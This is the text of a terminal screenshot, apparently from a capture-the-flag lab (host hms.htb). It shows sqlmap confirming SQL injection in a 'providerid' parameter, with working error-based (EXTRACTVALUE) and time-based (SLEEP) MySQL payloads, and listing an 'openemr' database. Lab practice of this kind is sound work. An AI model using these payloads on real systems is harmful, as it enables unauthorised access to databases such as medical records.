 root@kali: ~/Desktop/Cache
File Edit View Search Terminal Help
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 19:54:32 /2020-06-10/
[19:54:32] [INFO] resuming back-end DBMS 'mysql'
[19:54:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: providerid (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: providerid=' AND EXTRACTVALUE(1931,CONCAT(0x5c,0x717a6a6b71,(SELECT (ELT(1931=1931,1))),0x71706a7a71))-- C
Pew&catid=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: providerid=' AND (SELECT * FROM (SELECT(SLEEP(5)))Toqb)-- JAVN&catid=
---
[19:54:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[19:54:32] [INFO] fetching database names
[19:54:32] [INFO] used SQL query returns 2 entries
[19:54:32] [INFO] resumed: 'information_schema'
[19:54:32] [INFO] resumed: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[19:54:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[*] ending @ 19:54:32 /2020-06-10/
root@kali:~/Desktop/Cache#